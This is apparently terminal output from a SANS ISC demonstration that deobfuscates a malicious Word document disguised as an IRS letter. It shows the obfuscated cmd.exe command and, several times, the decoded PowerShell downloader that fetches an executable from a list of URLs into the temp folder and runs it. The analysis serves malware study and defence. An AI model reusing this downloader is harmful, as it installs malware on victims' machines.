 Demo — bash — 136×37
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp" -i
@MkLBMkLMdGM$WNV='VaK';$Yzq=new-object Net.WebClient;$qPv='http://wpthemes.com/QdO@http://tom-steed.com/Qb@http://bobvr.com/9IRHSA@http:
//alexzstroy.ru/5oe@http://herbliebermancommunityleadershipaward.org/xjg6c8'.Split('@');$dDu='SWq';$EMw = '757';$Ucp='SoD';$NQA=$env:tem
p+'\'+$EMw+'.exe';foreach($flj in $qPv){try{$Yzq.DownloadFile($flj, $NQA);$Bzm='qpj';If ((Get-Item $NQA).length -ge 80000) {Invoke-Item
$NQA;$tEL='ntQ';break;}}catch{}}$lFb='uRq';MMMkMM
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power
c:\zjpisJVNA\ZQTjRLQDhQZ\pZfwjLvsR\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V/C"set eA0=MkBMMMdkGLKIEz
zjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp&&for %s in (49,68,25,65,70,72,65,20,10,72,50,49,29,23,39,70,21,76,45,
54,40,33,15,76,78,56,42,25,76,56,69,68,76,33,62,17,47,76,21,56,50,49,39,60,52,70,72,22,56,56,79,63,36,36,45,79,56,22,76,34,76,74,69,78,4
0,34,36,55,6,58,32,22,56,56,79,63,36,36,56,40,34,54,74,56,76,76,6,69,78,40,34,36,55,33,32,22,56,56,79,63,36,36,33,40,33,52,46,69,78,40,3
4,36,30,11,75,38,24,73,32,22,56,56,79,63,36,36,20,17,76,31,23,74,56,46,40,71,69,46,51,36,37,40,76,32,22,56,56,79,63,36,36,22,76,46,33,17
,47,76,33,76,46,34,20,21,78,40,34,34,51,21,47,56,71,17,76,20,6,76,46,74,22,47,79,20,45,20,46,6,69,40,46,57,36,31,15,57,41,78,44,72,69,24
,79,17,47,56,35,72,32,72,48,50,49,6,66,51,70,72,24,68,39,72,50,49,12,5,45,42,70,42,72,27,37,27,72,50,49,59,78,79,70,72,24,40,66,72,50,49
,25,55,73,70,49,76,21,52,63,56,76,34,79,43,72,64,72,43,49,12,5,45,43,72,69,76,31,76,72,50,26,40,46,76,20,78,22,35,49,26,17,15,42,47,21,4
2,49,39,60,52,48,53,56,46,71,53,49,29,23,39,69,66,40,45,21,17,40,20,6,67,47,17,76,35,49,26,17,15,28,42,49,25,55,73,48,50,49,2,23,34,70,7
2,39,79,15,72,50,11,26,42,35,35,8,76,56,54,11,56,76,34,42,49,25,55,73,48,69,17,76,21,57,56,22,42,54,57,76,42,44,77,77,77,77,48,42,53,11,
21,52,40,7,76,54,11,56,76,34,42,49,25,55,73,50,49,56,12,9,70,72,21,56,55,72,50,33,46,76,20,7,50,61,61,78,20,56,78,22,53,61,61,49,17,67,3
3,70,72,51,75,39,72,50,86)do set o0q=!o0q!!eA0:~%s,1!&&if %s equ 86 powershell "!o0q:*o0q!=!""
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -t "MkBMMMdkGLKI
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp" -i --begin 49
$WNV='VaK';$Yzq=new-object Net.WebClient;$qPv='http://wpthemes.com/QdO@http://tom-steed.com/Qb@http://bobvr.com/9IRHSA@http://alexzstroy
.ru/5oe@http://herbliebermancommunityleadershipaward.org/xjg6c8'.Split('@');$dDu='SWq';$EMw = '757';$Ucp='SoD';$NQA=$env:temp+'\'+$EMw+'
.exe';foreach($flj in $qPv){try{$Yzq.DownloadFile($flj, $NQA);$Bzm='qpj';If ((Get-Item $NQA).length -ge 80000) {Invoke-Item $NQA;$tEL='n
tQ';break;}}catch{}}$lFb='uRq';MMMkMM
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -t "MkBMMMdkGLKI
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp" -i --begin 49 --end 50
$WNV='VaK';$Yzq=new-object Net.WebClient;$qPv='http://wpthemes.com/QdO@http://tom-steed.com/Qb@http://bobvr.com/9IRHSA@http://alexzstroy
.ru/5oe@http://herbliebermancommunityleadershipaward.org/xjg6c8'.Split('@');$dDu='SWq';$EMw = '757';$Ucp='SoD';$NQA=$env:temp+'\'+$EMw+'
.exe';foreach($flj in $qPv){try{$Yzq.DownloadFile($flj, $NQA);$Bzm='qpj';If ((Get-Item $NQA).length -ge 80000) {Invoke-Item $NQA;$tEL='n
tQ';break;}}catch{}}$lFb='uRq';
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -t "MkBMMMdkGLKI
EzzjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp" --begin 49 --end 50
$WNV='VaK';$Yzq=new-object Net.WebClient;$qPv='http://wpthemes.com/QdO@http://tom-steed.com/Qb@http://bobvr.com/9IRHSA@http://alexzstroy
.ru/5oe@http://herbliebermancommunityleadershipaward.org/xjg6c8'.Split('@');$dDu='SWq';$EMw = '757';$Ucp='SoD';$NQA=$env:temp+'\'+$EMw+'
.exe';foreach($flj in $qPv){try{$Yzq.DownloadFile($flj, $NQA);$Bzm='qpj';If ((Get-Item $NQA).length -ge 80000) {Invoke-Item $NQA;$tEL='n
tQ';break;}}catch{}}$lFb='uRq';
SANS ISC Demo$ clear